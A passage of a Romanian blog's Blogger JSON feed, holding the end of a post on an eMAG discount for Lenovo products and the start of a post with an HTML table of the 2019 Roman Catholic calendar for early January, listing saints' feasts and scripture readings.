\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan 